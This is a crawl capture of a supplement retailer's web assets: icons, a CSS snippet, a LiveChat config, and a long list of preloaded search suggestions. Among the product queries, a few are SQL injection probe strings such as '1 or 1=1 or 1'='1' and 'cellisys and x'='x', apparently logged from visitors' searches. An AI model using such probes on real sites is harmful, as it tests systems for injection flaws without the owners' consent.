.snize-sku {    font-size: 14px;    min-height: 15px;    overflow: unset;}.snize-ac-results {    width: 100% !important;    left: 0 !important;}'}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/icon-online.svg
body_size: 1570
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="50" height="50" id="_레이어_2" data-name="레이어 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50">
  <defs>
    <style>
      .cls-1 {
        stroke-linecap: round;
        stroke-linejoin: round;
      }

      .cls-1, .cls-2, .cls-3 {
        fill: none;
        stroke-width: .72px;
      }

      .cls-1, .cls-3 {
        stroke: #212121;
      }

      .cls-2 {
        stroke: #1a171b;
      }

      .cls-2, .cls-3 {
        stroke-miterlimit: 10;
      }
    </style>
	<clipPath id="clip0_2368_27201">
	<rect width="50" height="50" fill="white"/>
    </clipPath>
  </defs>
  <g id="url(#clip0_2368_27201)">
    <g>
      <circle class="cls-3" cx="24.11" cy="24.11" r="23.75"/>
      <g>
        <g>
          <line class="cls-1" x1="11.36" y1="23.73" x2="36.7" y2="23.73"/>
          <line class="cls-1" x1="24.03" y1="11.05" x2="24.03" y2="36.4"/>
          <path class="cls-1" d="m19.73,33.01c.71.79,2.02,2.05,4.29,3.3,4.78-2.36,7.82-7.25,7.82-12.58,0-5.67-3.23-10.54-7.82-12.58-4.59,2.05-7.82,6.91-7.82,12.58,0,2.69.91,5.08.91,5.08"/>
          <path class="cls-1" d="m18.92,35.33s2.34,1.18,5.11,1.07c5.39-.22,12.67-4.83,12.67-12.67,0-7-5.67-12.67-12.67-12.67s-12.67,5.67-12.67,12.67c0,3.3,1.84,6.18,2.18,6.72"/>
        </g>
        <path class="cls-2" d="m20.84,28.3c-.13-.13-.31-.17-.48-.11l-10.08,3.46c-.18.06-.31.23-.31.42,0,.19.1.37.28.44l4.42,1.97,1.97,4.42c.08.17.24.28.42.28,0,0,.01,0,.02,0,.19,0,.36-.13.42-.31l3.46-10.08c.06-.17.01-.35-.11-.48Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.4F4p2y0L0Y.js
body_size: 10073
content:
window.Searchanise.preloadedSuggestions=['koso ball','koso delight','koso balls','umeken koso ball','koso balls enzyme','beta glucan small','7 day koso ball','liquid koso delight','koso liquid','refa carat','black garlic','vitamin c','shouka koso','beta glucan','wave q','red ginseng','eye clear','reishi extract balls','nattokinase plus fucoidan','okinawa zedoary','l calcium','black onion','duo action','elastin beauty','mineral l-cal','c balance','plum balls','corbicula extract balls','pomegranate balls','tri up','propolis candy','mineral l-calcium 400g','royal propollen','ume power ball','multi vitamin','royal collagen','plum ball ex','wave q filter','omega3 coq10','meta ball','umeken mineral l calcium','bidens pilosa','zakuro balls','mineral l-calcium','takumi healthy seasoning','l cal','plum ball','royal jelly','umeken nattokinase','slim night','red ginseng extract ball','koso ball ex','plum extract','corbicula extract','nattokinase plus','koso delight paste','tri m','bidens pilosa extract','sonnobella goose down','black garlic balls 180g','water filter','black garlic ex','reishi mushroom extract','oyster extract','beta glucan balls','elastin collagen beauty','digestive enzyme','skin care','probiotics tablets','re fa','weight loss','calcium 400g','zakuro pomegranate','hair color','multi probiotic','black garlic extract balls','vantelin supporter','beestox water essence','mineral l calcium','alkaline water','enzyme toothpaste','happy berry','multi vitamins','shouka enzyme','power ball','rg red ginseng','green chlorella','tri-m diet','luwak coffee','diabetes supplement','mine q','slim night hyper','enzyme dental toothpaste','vitamin d','takumi stock powder','hansai filter','l&b advanced care cream','refa s carat','fucoidan key','mask pack','black onions','vantelin knee support','reishi moist skin cleansing bar','l-calcium 400g','korean red ginseng candy','dietary supplement','glucan ball','tri up plus','shiny hair treatment','c-balance 200g','black onion tablets','high blood pressure','reishi extract','duo action umeken','ginseng red','okinawa zedoary 60g','red ginseng extract','zakuro ball','l l&b','takumi seasoning','b glucan','wave q slim','enzyme dental','refa pro','speedy color','meta balls','c-balance 130g','cordyceps mushrooms','tartary buckwheat tea','sonnobella blanket','vita green mix','mineral l cal','l b','takumi health seasoning','knee support','lutein eye clear','black garlic balls','b glucan ball','bio cell mask','refa for body','water q','superior cordyceps','zakuro balls pomegranate','tooth paste','chlorella extract','mini wave q','reishi mushroom','noni plum ball','lps cat','umeken ball','for stomach','face mask','re fa carat','omega-3 fatty','hansai nanobio air purifier filter','umeken corbicula extract balls','umeken elastin beauty','vantelin waist support','beta β)-glucan','lipopo 12pk','bubble color','umeken nattokinase plus fucoidan','skin beestox','eye care','immune system','special koso balls','vital multi','beta glucan ball','natto kinase','vantelin support','omega-3 fatty acid','special koso ball ex','lipopo c','hansai filter mine q cartridge','liver health','shiny hair','diet meta','korean red ginseng','cellisys wrinkle','mineq natural mineral cartridge','koso ball bio','l&b trial kit','for liver','red ginseng candy','royal propolis','mineral l-calcium magnesium+vitamin d3','fish collagen','air filter','go bag','water filter water','cancer products','good morning red ginseng','c balance 200g','koso paste','enzyme umeken','reishi soap','reishi extract ball','gift to korea','air purifier','pomegranate zakuro','hansai verite','umeken calcium','water essence','zakuro ball ex','noni plum','wave q pitcher','l and b','pomegranate zakuro ball ex','rg red ginseng extract','koso delight paste 21pkt 2ea','nano bio','all products','full set','meta plum','umeken collagen','moist skin cleansing bar','umeken beta glucan','iron supplement','lower cholesterol','propolis extract','dietary supplements','amino acid','fermented ginseng','damaged liver','products for liver','umeken trim','u charge','turmeric ginseng','constipation relief','elastin beauty mask pack','pomegranate balls 180g','hair skin','glucan balls','shouka enzyme digestive enzyme','c-balance balls','purple turmeric','l&b cream','multi probiotics','beestox lotion','cellisys and 1=1','omega-3 for men','senior multi vitamin','nano bio air purifier','refa s','ume power balls','cellisys ex','clear eye','onion extract','l & b','gift card','blood sugar','face roller','wave q user guide','organic plum balls','fermented red ginseng extract ball','hansai luwak coffee','black garlic ex 30g','red ginger','mineral calcium','omega 3 oil','vitamin e','special koso','mineral l-calcium 130g','bitter melon','super cordyceps','β-glucan ball','amino acid balls','magnesium vitamin d3','blueberry extract','l&b refreshing toner','eye mask','l&b white clear solution','l & b skin care','high blood sugar','miso soup','for him','what is lipopo','vita green','cleansing bar','vitamin c-balance','소노벨라 이불','power balls','fermented red ginseng extract','how to use the points','u power','whitening effect','corbicula ball ex','arazyme facial gel','high cholesterol','free gift','hansai nanobio','propolis extract balls','ginseng candy','reishi balls','back brace','cellisys and 1>1','due action','blood pressure','eco drops','digestive health','try up','beta(b glucan','green algae','fermented red ginseng','chlorella power','lip mask','mine q filter','pomegranate extract','dual action','ume power','collagen royal','sonnobella summer','garlic balls','extract ball','소화 효소','ume balls','lose weight','p well','corbicula balls 180g','black garlic ex 30g pouch','재첩 엑기스','hansai nanobio filter','fermented purple turmeric','wave q slim pitcher','back support','hansai wave q','vital-multi vitamin','summer blanket','new customer','miso soup mix','pain relief','vit c','tea bottle','user guide','fermented black garlic extract','goose down','speedy color gray hair','for menopause','umeken japanese plum balls','beestox sunscreen','water pitcher','for men','black onion tablet','beestox water essence 120ml','should koso','spirulina powder','waveq filter','umeken ume power balls','l&b soap','l&b full set','glucosamine glucosamine ball','joints knee','rokkaku reishi','umeken nattokinase fucoidan','3-week tri-m','coffee bean','natural cellulose','omega 3 fish oil','pomegranate zakuro balls','good morning','fish food','osulloc tea','tartary buckwheat','ume products','japanese stock powder','hepa filter','all product','j bio koso balls','blanket cover','amino acids','umeken bidens pilosa','umeken okinawa zedoary','umeken meta plum','umeken bidens pilosa extract','lps koso ball','umeken l b','umeken tri up','l&b special trial kit','hair skin and','mine q filter for hansai wave q','l&b white clear solution & spot cream','sun cream','pear barley','joint muscle','매실 엑기스','vitamin b','mushroom cancer','vitamin d3','senior vital multi','sonnobella goose','sonnobella hungarian','calcium 100g','knife set','diet slim','6 year old korean','wave mineq','영지 버섯','ginseng korean','digestive enzymes','microbubble soap','vantelin elbow support','tri m diet','l&b set','koso ball and 1>1','bottles pet should','sleep night hyper','buckwheat tea','eyes vitamins','ume ball','umeken l','umeken l calcium','reishi extract balls 21 packets reishi extract balls 21 packets','ume extract','snake jasmine','hakkaku reishi tea','fermented black garlic','wave q cartridge','royal jelly bee','fermented turmeric','l&b white clear spot cream','calf support','alkaline water ionizer','duvet cover','for sex','special koso ball','mineral l','corbicula extract ball','knee braces','v c','soap umeken','umeken duo action','new koso paste','for women','dog food','비타민 c','air clear','koso ball and 1=1','skin cleansing bar','organic taking','new product','umeken zakuro pomegranate balls','umeken takumi','plum ball extract','wave q water','resisting extract balls','good diabetes','umeken koso ball ex','vita green mix powder','korean ginseng','balls bar','sonnobella twin','tri-m weight','vacuum cleaner','umeken corbicula extract','q wave','hydro water','nanobio filter','for arthritis','coffee full','protein powder','노니 매실','corbicula ball','face wash','re fa ray','brain health','easy daily','nattokinase contains','up bidens pilosa extract','reishi bar','this omega omega-3 fatty acid','mung bean','cellisys and x"="x','corbicula extract balls 180g','speedy color 7s natural black brown','ling chi','koso ex','elbow support','men power','비덴스 피로사','back pain','vantelin back','cell mask','tooth past','health plus','koso ball example','b balls','dietary supplement ume power ball','sonnobella premium goose down bedding king duvet cover 2 pillowcases','umeken eye clear','vantelin odorless pain relieving cream','umeken product','red clove','oso balls','hansai water filter','vantelin knee','propolis spend','beestox ad','reishi extract balls packets','chlorella growth','enzyme tooth paste','beta-glucan small','collagen for skin','wrinkle solution skin care special kit','hansai fresh air master','water essence mild','wrist support','plum extract balls','anti aging','fermented red','sleep night','wave q mini','ginseng tea','ceramic knives','internationally standardized','kidney power balls','weight loss food','meat product','co q10','cellisys and x\'=\'x','miro clean pot','verite 7 cookware','berries berries','body shower','glucan balls glucan balls glucan balls','vantelin support waist','senior vital multi 90','l&b kit','umeken reishi extract balls','umeken\'s fermentation','vantelin power gear calf support','l b cosmetics','plum ball ext','duo action supplements','vitamin for','new customer special','lb skin care','him power','verite cooking were','ume plum ball','shouka enzymes','royal jelly honey','reishi extract balls 21 packets','son no ella','umeken l-cal','red turmeric','umeken beauty','kidney power ball','multi vitamin c','c balance s','in chinese','koso ball j bio','우메켄 omega 3','l b skin care','biden pilosa','joint care','lacteo probiotics','cellisys and x"="y','product detail','mineq cartridge','improves diabetes','ginkgo leaf','so no ella','red ginseng extract balls','l ㅊcalium','elastin beauty 1 mth supply 60 packets','weak immune systems','dental toothpaste','fe mon','citric acid','sonnobella premium queen','fermented black garlic ex','pomegranate zakuro ball ex 2 mth supply 360 balls','cellisys concentrating','fermented black','beta beta-glucan','hansai verite 7-wok','l&b damask rose hand cream','pomegranate and','wheat lipopo','koso 7 day','black garl','special takumi','sung ingredients','natural water','mushroom supplement','hansai nanobio air purifier','umeken fucoidan','magnesium vitamin','green mix','l&b advance care cream','우메켄 리포포','skin care white','l&b moist skin cleansing bar','red gi','summer sonnobella','refa 4 carat','joint aid','beestox sp cream 60g','air fresh','good for','black nerve','sonnobella hungarian goose down','body lotion','beautiful skin','for growing','milk this','elastin beaut','black balls','lower back','umeken lipopo','umeken mineral l cal','cellisys ex wrinkle 29 activator set','koso bell','tri me','breast cancer','product reducing blood','영지버섯 엑기스','elastin mask','koso enzyme','vita c','use points','kribb oil','60 seconds speed color','umeken lps','mineral q filter','oyster power','face soap','lacteo probiotic 1 month','super seal','vitamins e','c vitamin','buy one and get one free','anti wrinkle cream','omega-3 coq10','u power energy drink','rose balls','umeken glucosamine','beauty skin','umeken mineral l-calcium','nattokinase plus fucoidan 2 mt','what is good for diabetes','ball supplement','coenzyme q10','alkali water','bone supplement','download wave q user guide','c c-balance','umeken has launched liquid koso delight after its popular koso ball and shouka koso it\'s a','l b toner','children vitamin','black garlic extract','anti inflammatory','umeken bidens','hair loss','elo drop','drying pain','to korea','toothpaste containing','우메켄 소화효소','umeken high','memory supporting','glucosamine ball','digest water test','natural mineral cartridge','vantelin ankle support','green propolis','water out','umeken pomegranate zakuro balls with coq10','corbicula balls','job koso ball','collagen royal jelly','verite knob','alkaline reduced water abundant','pomegranate balls coq10','bee pollen','black bean ball','verite were','mushroom beta glucan balls','alkaline water generator','meta-ball 2 mth supply 60 packets','sonnobella summer bedding collection twin/flamingo blanket 1 pillowcase','hansai filter mine cartridge','u power energy','l&b white','our in chain','purifier filter','enzyme facial gel','eye berry','korean red ginseng power','mini wave','massage refa for body','vitamin b3','koso ba','ume plum','plums 50x concentrated plum ball ex premium plum ball ex umeken','black garlic 30g','senior multi','turmeric below','modern queen','갱년기 여성','what is for stomach','triup plus','speedy color 6s','healthy vaginal','우메켄 효소','sonnobella premium goose down','black ginger','diet foods','red extract','mineral l cal small','calcium absorption','c-balance 100g','kyocera knives','heart disease','l&b 토너','white clear','flu cold','1 takumi healthy seasoning','extract broccoli extract zinc oyster','super health','cordyceps mushroom','hair care','hyper lipid','cellisys and x\'=\'y','mine q cartridge','special koso ball ex enzyme 40 day supply 340 balls','slim nigh','tea pot','all produces','sex health','cookware so','biden pilosa extract','씨 밸런스','umeken plum ball extract','wave q mineralized hexagonal alkaline generator','beestox water essence mild','l&b moist cleansing','vitamin b1','download manual','balsam breath','use for liver','joint health','for kidney','takumi 26pk','balls back','waist support','waveq hansai','women zakuro pomegranate','what is good for stomach','queen duvet cover bedding queen','elastin beauty 60%','sun screen','adult memory supporting','generator download wave q user guide','hansai verite 7\'s','beta-glucan 30pkt','l&b essence','shouka enzyme digestive enzymes packets','omega-3 acid','beta-glucan stock','chaga mushrooms','water to produce alkaline water that','l and b set','chaga mushroom','ball ball','koso ball and enzyme','pomegranate ball','diet meta plum','l kal','q10 180g','eye zone','senior vital multi 90 tables','bedding collection','green vegetables','umeken bidens pilosa extract w l-arginine and bitter','alpha-tocopherol acid','collagen collagen power','anthocyanins japan','health for sex','refa carat face','shouka enzyme digestive enzymes 2 mth supply 60 packets','umeken ball ex','refa face','how to take ball','animal salt','fry pan','vita m','umeken lipopo脂多醣','beta β glucan','water generator','umeken l&b','takumi no shiitake','for joint','eye bright','l & b lps','pilosa extract','natto nattokinase','vantelin wrist support','store local','japanese plum balls','omega coq10','umeken black garlic ex','wrinkle cream','green tea','koso ball ex 130g','multi vitam','mineral l-calcium 6 mth supply 3,600 balls','loss weight','this omega omega-3','reishi mushroom extracts','shizuoka no','garlic extract','slim night-time','sea weed','where does vantelin support waist from','koso balls ex 370g','miso soup mixing','co q 10','amino acids including','egf mask','power ball 180 g','care cream','l&b moisturizing essence','lemon c','moisturizing essence','good moo','굿모닝 홍삼','good for liver','health product','calcium tablets','umeken zakuro balls','advanced skin care','d mango','camu camu','stomach turmeric','joint & muscle','milk powder','liv a tox','co so','probiotics of l calcium','garlic xtract balls','and magnesium','2 day japan diet','u calcium','advance cream care','umeken plum ball ex','white skin','amino enzyme','아포리아 비타민','new products','how to take koso ball','products can','children calcium','reishi moist skin','health science from','particles clean','우메켄 메치오닌','grass power','asthmatic pain','umeken β-glucan ball','try m','black garlic ball','them u-kids','dental paste','north ca','memory and','red ginseng extract with fermented','l&b cosmetics','cell eye zone mask highly-adhesive','elastin be','reishi tea','gray hair','high enzyme diet','slim ni','manufacturing company','acne treatment','fermented nattokinase','pot and pan','slim pitcher','fermented red ginseng extract balls','delight packets','corbicula reduces','gift korea','sweet potato','ko so','l b skin','han set color','kos ball','white ex','barley sprouts','boost immune','soup mixing','stock points','r g red ginseng extract','garlic pouch','for live','beta β)-glucan 90 packets','koso deli','enhance appetite','umeken corbicula','where does vantelin support knee from from','arazyme facial cleansing','koso ball 130g','perfect skin','hands hip power','umeken mineral l','beta-glucan blood','vantelin knee su','small calcium','mushroom bete glucan ball','umeken propolis','ginger tea','bidens pilosa extract with l-arginine and bitter melon','blood clots','firmly in the','black sesame','tasty c','pop all','vitamin s','seed cure','ear massage','fat stomach','vitamin calcium','l&b toner','sugar reduces','long almond','health foods','hansai filter q cartridge','multi vitamin and mineral','l&b premium','takumi c-balance(s','for eye','vit d','meta vitamin','forget about your digestion problems','vitamins c','clear eyes','l&b beauty bar','refa massaging','omega 3 co q10','for eyes','new elastin beauty','vita mix','every meal','sung in sung ingredients','men enhancement','twin blanket','beta glucan 135g','red ging','koso ball ex enzyme','air filter syste','cabbage tablet','box of vita','nattokinase fucoidan','nattokinase plus kit','umeken japanese plum','enzyme supplements','skin care solution beestox intimate','cleanse soap','6 year old red ginseng','black fruit','hair skin and nails','heavy metal','vita sleep','cauliflower mushroom','help diabetes','nerve pain','vantelin calf','digest test','pet to','advanced cream cream','j bio','bar soap','mine cartridge','overeating multi','l & b skin','tri up plus 3 mth supply 450 balls','eyes clear','help stomach and intestine','pollen whole','beauty elastic','balancing clear','lps bidens pilosa','plum and noni','knife gallery','refa mask','multi vitamin for women','regular price','boosts made','try upper','an clean','sonnobella c','refa body','is mineral is','skin care spot','an water','maitake mushroom','refa cara','beauty bar','wave q slim pitch','your sticks','l & b moisture','health science','black strokes more','umeken plum ball','senior vital','easy do','high power','japanese plum ball','for heartburn','refa roller','mineral lcal','cordyceps mth','korea red g','우메켄 효소환','stem cell','who to','best selling umeken','umeken for children','masterpiece osulloc tea','l&b bar','son no bella','so ball ex','essence water essence','alginate seaweed','cellulose enzyme','shouka enzyme digestive enzyme 30 packets','either shampoo','beestox ad recovering cream','black g','especially cleansing','hai skin nail','bidens pilosa special trial','back supporter','cleansing wash','onion supplement','pomegranate extract zakuro balls','fermented garlic','bubble hair','waist supporter','whole protein','black oni','lipopo 12pkt 2ea','hume power ball','miro oils','l al','militaris superior','tea for diabetes','water filter q','l & b full set','koso de','lacteo probiotics tablets','c-balance 4 mth supply 666 balls','sonnobella premiu','koso balls benefits','beauty mask','produces for stomach','cosmetic face mask','l & skin','best seller health product','black black garlic','vitamin k','bidens pilosa ex','stock powder','effective ingredients','black strokes','fermented vegetables','beta glucan extracted','koso ball biochemical','collagen ball','tri up ingredien','l & b toner','gifts to','eg sun cream','purified water','hario hand drip','compound k','skin perfect','효소환 ex','collagen hyaluronic','gift for vip','umeken elastin','sonnobella premium goose down bedding k','fat burn','ume power ball 180 gm','koso ball paste','omega plus coq10','benefits of plum balls','mental health','face crea','muscle weakness','biotics research','knee supporter protection','senior vital multivitamin','oyster manage','l&b 3 step','hair skin and care','reishi japan','go to','wave water filter','hair shiny','umeken bidens pilosa extract w l-arginine and bitter melon','비타민 d3','filter wave','and conditioners','pine mushroom','koso ball\'[0','magnesium 400 mg','ale age','hansai filter cartridge','q10 beautiful','what is propolis','care set','lake can','l & b white clear','new so ball','black garlic ex 30','lipopo green','dietary enzyme','l&b lotion','water ionizer','fermented onion','cell eye zone mask','umeken red ginseng extract','supplement with','black tablets','fruit drinking','of umeken','beestox essence','j koso ball','water essence 120ml','diet supplement','pain support','koso balls ex','points of nature','is that l&b essence','care remove','natural factors','no i plum','nattokinase umeken','corbicula extract ex','lipopo-c 30 packets','twin/flamingo blanket 1 pillowcase','water fatigue s','r and b','beestox ad moisture','c balanc','and msg','melon placenta','winter king','intimate feminine','organic plum ball','summer bedding collection','2 koso balls','mask pac','alkaline cartridge','l&b white clear','morning ginseng','umeken dietary','brace support','am pore lower','store in','japanese plum','red ginseng tea','wave q alkaline water ionizer','q filter','bitter melon drops','b-glucan small','dark brown','collagen powder','ginsenosides extracted','reishi cleansing bar','skin bar','for liver treatment','knee support protection','black onions tablets','store application','umeken in new or','bee propolis','carrot job','vantelin wrist','lps sweet','lacteo probiotic','of canada','for constipation','joint pain','reishi extract japan','drinking enzymes koso delight','bar powder','wave q jug','cellisys ex egf mask','nattokinase w fucoidan','hansai vitamin','mumefural progeronin','duo a','alkaline bottle','wave q hansai','vantelin gel','meta-ball metabolism with','sample nattokinase','nano bio air','micro bubble','wave purified','black ginseng','fermented beets','where does vantelin support elbow from','glucan bal','joints supplements','original omega 3','green food','male stamina','hyper m','liver toxic','black onions tablet','power c','free koso','of beta β)-glucan','meta-ball metabolism','umeken tri','ex garlic','discontinue vantelin support kneecap','gum disease','joint protection','우메켄 버섯','liver support','vantelin elbow','reishi extract propolis','pre n probiotics','black garlic pouch','intestinal functions','rolling b all','n-95 mask','vantelin x large','re fe','happy called','lutein clear','white spot','nori natural','skillet oil','sea green','japan pear barley','refa carat firmly in the','hungarian goose','beta 1,3 d glucan','umeken pomegranate balls 180g','ankle brace','anti bacteria','u tube','pro biotic','no i plum ball','red ginseng ball','insul care','age spots','iron vitamin','until inflammation','enzymes power','umeken cholesterol','omegranate zakuro ball ex 2 mth supply 360 balls','clean sign','eye clear 120 pieces','l b product','having bpa','vitamin b12','u kids','balls pomegranate','ll c re one','bio cell pack','extraordinary gift','korean ginseng candy','cellisys ex wrinkle solution skincare special kit','sheet mask','u-power energy','water wave q','reishi moist skin cleansing bar 80g','fermented black onions','vip gift','duo and','hair colorant','premium collagen with hyaluronic acid','improving vision','hansai vital','kyocera advanced','s carat','summer bedding','where does vantelin support calf from','sonnobella 4 season','portable body','koso deligh','corbicula black','lb authentic','omega3 coq10 1 mth supply 60','elastin collagen','wave q water generator','vantelin ankle','calcium carbonate','l&b clear solution and cream','reishi mushroom powder','eye cream','find in','line choi mushrooms','in mineral l-calcium','umeken tri-m','plum power ball','senior multivitamin','umeken shouka','vitamin water','lipopo lipopo-c','umeken 180g','elastin beauty mask','orange ball','for gas','koso ball sm','gest hyper','6 year old red ginseng candy','sonnobella duvet','c-balance 100g c-balance','okinawa zedoary 6 pack','due accents','beestox mild','agaricus mushroom','vantelin support calf','king duvet cover','ref a','koso delight enzyme','joint free','kyocera ceramic','extra mine q filter','propolis candy(45g','hansai luwak coffee 5oz 141.7g','2 day living','liver wellness','bit c','daisy king','travel kit','what is good for key','plastic bottles','miso 스프','download wave q','mini wave q free','black garlic ex 180g','trim protein drink','mineral l calcium small','umeken japanese balls','hyaluronic acid','elastin m','l&b 화이트 클리어 솔루션','diet slim day','this omega-3 fatty acid','hansai airpurifier','products help increase appropriate','water drop','all you need is umeken','oral care','men hair color','umeken usa','refa small','small vision','slim night hyper 1 mth supply 30','allantoin to','call center','i cal','umeken red ginseng','safety kit','supports liver','skin care whitening','효소 약초','beta glu','vantelin waist supporter','fermented black onion','time day those do','certified gmp','pain muscle','ll carat','corbicula ext ract balls','우메켄 캔디','allergy probiotics','bubble color 2b','nanobio bar','umeken pilosa','umeken advance care cream','gut health','takumi healthy','medicine for','chronic acid vitamin','job koso','bee to','tri ip','down blanket','verite cooking','l&b 링클 케어 크림','bio cell','hair vitamin','care whitening','for liver damage','hexagon water','ginseng with k','umeken beta','gou me','vantelin knee supports','color hair','milk thistle','black fermented','enzyme japan','d diagnose','umeken pomegranate ball ex','vantelin being knee supporter','refa for salon','ball flour','beta glucan 30','umeken mineral calcium','1 or 1=1 or 1\'=\'1','queen duvet cover','use skin substanc','enzyme q10','vitamin koso','bath towel','verite 7\'s','iron brown','knee supporter','turmeric health','black garlic oyster','calcium powder','joint product','for good sex','l 7 b moisture','lps koso','pouch black ginseng extract old','hair product','move free','where do waist from','7 day koso','for under eyes','bio cel mask','beta 1,3 glucan','miracle plum','calcium and magnesium','special balls','umeken black onion','good liver','food msg','vantelin cream','rg extract','plum ex','retailer application','mineral l-calcium(s mineral l-calcium(s','okinawa edoary','우메켄 고구마','로얄 콜라겐','pill case','koso ball enzyme','phellinus linteus','refa provide','support liver','new skin care','rgeable squeeze','skin cosmetics','healthy seasoning','candy red ginseng','reishi an','zakuro balls coq10','dr select','hansa vital','umeken corbicula balls','wave q water ionizer','linolenic recovery','mushroom beta glucan','enzyme pill','c balance 130g','contains blueberry','moist skin bar','reishi g','koso b','enzyme dental 100g x 2','미네랄 l 칼슘','month special','how much sugar in this product','for woman','growing balls','honey candy','한우 선물','koso bell experts','advanced care cream','lipopo immune','good morning red','mineral l-calcium 6 mth supply 4,000 balls','omega for man','what is koso','calcium x','pain recovery','vital multi 90 tables','collagen and royal','do you take with water','lower blood','umeken plant','mask particulate','fermented black onion tablets 2 mth supply','l&b 링클','royal co','hand soap','with bitter melon extract','lactobacillus probiotics','calcium vitamin','special koso ball ex 130','natural vitamins','power plum','umeken mineral','what is koso paste','speedy color hair','duo action 020','body wastes','7s natural','red candy','cellisys sample kit free','re carat','absorb aid','facial cleansing','get allergy','concentrated plum ball','enzymes koso','b glycogen','garlic extract balls','umeken glucan','beta b','mushroom cancer treatment','reduce weight','aged black garlic','pomegranate zakuro balls extract','fermented red ginseng ginseng extract ball','old lps','refreshing extract','chicago il','skin softener','white blood cell','pomegranate ex','l&b special','go back','probiotics lactic','gift to','calcium and magnesium and vitamin d3','koso power balls','u kid','hario coffee','speed color','corbicula ex','3 step trial','alkaline ionizer','where does vantelin support wrist from','kombu balls','corbicula ball extract','umeken koso','high-absorbency fish collagen','umeken balls','refa car','refreshing vital','white clear solution','organic plums','hepa filter replaceable','speedy color 6s natural brown','umeken koso bio','takumi japanese stock','royal propollen whole','slim diet','c-balance 3 mth supply 433 balls','hansai verite 7','polyphenols making','easydew daily sunblock','sonnobella king duvet','아이 클리어','액상 효소','try lower','bee pro','skin supplement','hydrating mask','peptide collagen','hansai 1112nano filter','new work let number','bio mask','vantelin cool pain relieving gel','new elastin beauty 1 mth supply','ankle support','detox balls','growing children','koso bell ex','l&b clear spot cream','inflammatory reishi','eye protects','lutein balls','mineral l-c','r b cream','koso all','cellisys sample free','for bone','mushroom balls','essence mild','lipopo 30pkt','how to','delight past','meta plum diet','cureberry glowing','hip power','li chi','black grarlic','thrombi supplements','l b set','fish packets','mineral filter','엘라스틴 뷰티','anti sugar','essential mask','puffy eyes','mine replacement','strokes plus','tartary buckwheat tea tea bag','mush room','ar store','live enzyme','koso balls small','blackberry garlic','product number','how to a','reishi mushrooms','be glucan balls glucan balls','green leaf powder','calcium+magnesium+vitamin d3','test product','feminine cleanser 154','powder ball','join pain med','ha sat','extract zinc','sea fucoidan','hansai air purifier','cellisys ex intense mask','meta bottle','what is good for','hair color hair color','mushroom extract','nanobio air purifier','of l calcium','beauty oils','year old','koso fermented','corbicula ball ex 60 packets 2 ball ex','l&b combination','cal support','intestinal disorders','umeken slim night','마늘 엑기스','when to take the supplements','special set','natural beauty','involving stroke','onion balls','bidens pilosa extract with','skin mask','garlic black ex','fermented black onion tablets','acne scar','umeken c-balance vitamin c','fine japan','collagen in 1','blood methionine','umeken miso','free ball ex','product for kinesiology','reishi extra balls','good for diabetes','hario hand','brain support','where does vantelin support ankle from','good cholesterol','plum balls ex','리포포 c','i style','vant elin','koso ball 130','umeken probiotics','multi vitamins for women','black onion tablets 200g','soap bar','cellulose maintain','reishi extract black garlic','beauty oil','mushroom beta glucan ball','of life','turmeric curcumin','t man','mineral l calcium 100g','takumi japanese stock powder 8g x','c-balance 4 mth supply','all vitamin','wrist brace','oligo acids','meta bal','eating meat','pressure of time','diet pill','cellisys ex wrinkle solution','diameter antioxidants','koso bioactivity','mushroom koso','koso ball bioactivity','koso'];

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/icon-coupon.svg
body_size: 722
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2368_27201)">
<circle cx="25" cy="25" r="23.75" stroke="#212121" stroke-width="0.72"/>
<path d="M11 18H38.4V21.4794H38.1825C35.9006 21.4794 34.0508 23.3292 34.0508 25.6111C34.0508 27.893 35.9006 29.7429 38.1825 29.7429H38.4V33.2222H11V29.7429H11.2175C13.4994 29.7429 15.3492 27.893 15.3492 25.6111C15.3492 23.3292 13.4994 21.4794 11.2175 21.4794H11V18Z" stroke="#212121" stroke-width="0.72"/>
<path d="M19.2637 18V33.2222" stroke="#212121" stroke-width="0.72" stroke-dasharray="5 5"/>
</g>
<defs>
<clipPath id="clip0_2368_27201">
<rect width="50" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=3302162&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.umeken.com%2Flogin.html%3Freturn_url%3Dindex.php%253Fdispatch%253Dproducts.view%2526product_id%253D70&channel_type=code&jsonp=__87wu3j88k7x
body_size: 212
content:
__87wu3j88k7x({"organization_id":"8c08127f-3928-4a08-a0dd-99ee97a77135","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"config_version":"4800.0.6.471.106.10.8.6.7.5.6.14.2","localization_version":"6bb83031e4f97736cbbada081b074fb6_540fcd807b76d3901c459330c160ff54","language":"en"},"default_widget":"livechat"});